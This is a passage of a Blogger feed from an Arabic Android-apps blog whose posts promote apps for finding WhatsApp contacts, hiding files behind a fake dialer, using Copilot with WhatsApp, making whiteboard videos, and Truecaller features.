#0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eحول الفيديو:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eنشرح لكم في هذا الفيديو تطبيق يمكنك من الحصول على أرقام واتساب جديدة في هاتفك حيت يقوم التطبيق بإضافة أشخاص جدد يمكنك التعارف و التواصل معهم من أجل الحصول على أصدقاء جدد يمكنك التواصل مع أشخاص قريبين منك والحصول على أصدقاء من نفس المدينة من خلال تنزيل التطبيق أثمنى أن يعجبكم الفيديو.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eربط التطبيق :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/apkpure.com\/ar\/friend-search-tool-2020\/com.easyfriend.friendeasy2020\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EFriendSearch\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/5841032860652751588\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5841032860652751588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5841032860652751588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/blog-post.html","title":"أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/om-eRVkHFtQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6047271061521277034"},"published":{"$t":"2024-10-27T14:00:00.000-07:00"},"updated":{"$t":"2024-10-27T14:00:30.603-07:00"},"title":{"type":"text","$t":"  كيفية إخفاء التطبيقات في الاندرويد 2024  | إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Cspan color=\"inherit\" style=\"background-color: white; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit;\"\u003Eكيفية إخفاء التطبيقات في الاندرويد 2024| إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/slzf_JbKS3E\" width=\"320\" youtube-src-id=\"slzf_JbKS3E\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط تحميل التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.dialervault.dialerhidephoto\u0026amp;hl=en\u0026amp;pli=1\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EMyDialer\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات التي تنشرح أحدث التطبيقات وألعاب الأندرويد في هذا الفيديو نشرح لكم واحد من أفضل التطبيقات وأذكاها حيت يوفر هذا التطبيق الأمان بشكل كبير جدا يعمل التطبيق كتطبيق إتصال لكن بعد إدخال رمز سري أنت تحدده يضهر تطبيق أخر يمكنك من خلاله إخفاء ملفاتك بأمان أثمتى أن يعجبكم الفيديو وتكونوا إستفدتم من ومشاهدة ممتعة.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6047271061521277034\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6047271061521277034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6047271061521277034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/2024.html","title":"  كيفية إخفاء التطبيقات في الاندرويد 2024  | إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/slzf_JbKS3E\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-8785752952276826527"},"published":{"$t":"2024-10-26T14:32:00.000-07:00"},"updated":{"$t":"2025-06-16T20:52:18.738-07:00"},"title":{"type":"text","$t":"كيفية تشغيل  مساعد Microsoft Copilot على واتساب"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيفية تشغيل\u0026nbsp; مساعد Microsoft Copilot على واتساب\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3\/s1024\/Copilot.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3\/s320\/Copilot.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن دمج محرك مساعد Microsoft Copilot في واتساب لهواتف الأندرويد عبارة عن خطوة عظيمة لإدخال المزيد من الذكاء الاصطناعي وتجعل العمل بسهولة للمستخدم.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط الموقع من هنا\u0026nbsp; :\u003Ca href=\"https:\/\/wa.me\/message\/TJ5MI22N6WUVD1\" target=\"_blank\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #6aa84f;\"\u003EMicrosoft Copilot\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالرغم من عدم توفر Copilot بشكل مباشر كميزة على الواتساب، فمن الممكن الاستفادة من القدرات التطبيقية لأجهزة التحكم الأخرى مثل Outlook و Teams لجعل المستخدم أكثر إنتاجية على واتساب.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف تستفيد من Copilot في الواتساب: كتابة رسائل ذكية معدة سلفًا: عندما تستخدم الرسائل في تطبيقات Microsoft 365، يمكنك إعداد رسائل منظمة احترافية أولًا وثم استخدامها كيدعم للعمل أو لغرض شخصي ثم إرسالها عبر الواتساب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;تحليل الوثائق بسرعة: يمكنك التحدث بطريقة أخرى: إذا كنت من الأشخاص الذين يستعملون واتساب لتبادل المستندات مثل التقارير الدورية أو الإشعارات التنظيمية، استفد من قدرات Copilot لتلخيص الوثائق سريعًا واكتب الجمل الرئيسيا كويدعة دون قراءة المستند كاملًا. طريقةً فعالة للتعاون: إنها forma\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/8785752952276826527\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/microsoft-copilot.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/8785752952276826527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/8785752952276826527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/10\/microsoft-copilot.html","title":"كيفية تشغيل  مساعد Microsoft Copilot على واتساب"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3\/s72-c\/Copilot.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6443944507359922183"},"published":{"$t":"2024-09-16T09:05:00.000-07:00"},"updated":{"$t":"2024-09-16T09:53:47.741-07:00"},"title":{"type":"text","$t":" أفضل تطبيق لصنع فيديوهات الرسوم المتحركة من الصور"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;أفضل تطبيق لصنع فيديوهات الرسوم المتحركة من الصور\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eفيديو أشرح فيه التطبيق :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/hJmxJLvlBRo\" width=\"320\" youtube-src-id=\"hJmxJLvlBRo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eوصف التطبيق :\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كنت تبحث عن تطبيق يساعدك على تحويل الصور والرسوم التوضيحية إلى فيديوهات مميزة، فإن تطبيق بينيم هو الخيار الأمثل. يتميز هذا التطبيق بسهولة الاستخدام ويتيح لك إنشاء فيديوهات احترافية من خلال صورك الخاصة أو الرسوم التوضيحية التي تمتلكها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-size: x-large;\"\u003Eتحميل التطبيق\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.benzveen.doodlify\u0026amp;hl=ar\"\u003E\u003Cspan style=\"color: black;\"\u003Eمن هنا\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;:\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.benzveen.doodlify\u0026amp;hl=ar\" target=\"\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;Benime-Whiteboard Video Maker\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمميزات تطبيق بينيم:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتحويل الصور إلى فيديوهات: يمكنك اختيار أي صورة أو رسم توضيحي وتحويله بسهولة إلى فيديو.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eإضافة صوت وموسيقى: ليس فقط يمكنك تسجيل صوتك لإضفاء طابع شخصي على الفيديو، بل يمكنك أيضًا إضافة الموسيقى الخاصة بك أو أي مقطع صوتي آخر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتحكم كامل في النصوص: بينيم يمنحك القدرة على تخصيص النصوص، من خلال اختيار نمط النصوص التي تناسب مشروعك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eخيارات تعديل متقدمة: يتيح لك التطبيق تغيير لون الخلفية والصور داخل الفيديو لتتناسب مع محتواك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eإضافة الرسوم المتحركة: اجعل الفيديو أكثر حيوية بإضافة رسوم متحركة تناسب الموضوع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eببساطة، بينيم يوفر لك الأدوات التي تحتاجها لإنتاج فيديوهات مبهرة بشكل سريع وفعال، سواء كنت ترغب في إنشاء مشروع شخصي أو فيديو احترافي. جربه اليوم وانطلق في رحلة صنع الفيديوهات الإبداعية!\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6443944507359922183\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6443944507359922183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6443944507359922183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_16.html","title":" أفضل تطبيق لصنع فيديوهات الرسوم المتحركة من الصور"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/hJmxJLvlBRo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-5571462680549935956"},"published":{"$t":"2024-09-11T15:32:00.000-07:00"},"updated":{"$t":"2025-04-12T12:15:20.836-07:00"},"title":{"type":"text","$t":"إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: inherit; font-size: x-large; font-style: inherit; font-weight: inherit; white-space-collapse: preserve;\"\u003Eإذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"border: 0px; box-sizing: border-box; clear: both; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7CC0LRt-3fE\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"7CC0LRt-3fE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eحول الفيديو:\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم متتبع قناة نابغة المعلوميات الاوفياء في شرح جديد في هذا الفيديو سوف نقدم لكم التحديث الجديد في تطبيق تروكولر المعروف للتعرف على الارقام التي تتصل بك\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;يتطور بشكل سريع ويقوم بإضافة مميزات رائعة وفي هذه التدوينة سوف نحاول أن نشرح لكم هذه الثلاث مميزات التي قامت شركة تروكولر بإضافتها في تطبيقها .\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: x-large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eرابط تحميل التطبيق :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.truecaller\u0026amp;hl=ar\" style=\"box-sizing: border-box; color: #194ca9; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003ETruecaller\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eتمكنك الميزه الاولى من أن تستطيع إرسال رساله لشخص الذي سوف تتصل به وسوف تظهر عنده رسالة قبل أن يبدأ الإتصال ويمكنك اذا ان تقوم باظهار الرسالة على واجهة الاتصال إذا كان الشخص الأخر يملك ايضا تطبيق تروكولر وتطبيق التروكولر الهواتف الموجودة حول العالم .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eالميزه الثانية تمكنك من التعرف على الارقام المجهولة التي ترسل لك عبر الواتساب ولو كانت رسالة من رقم غير 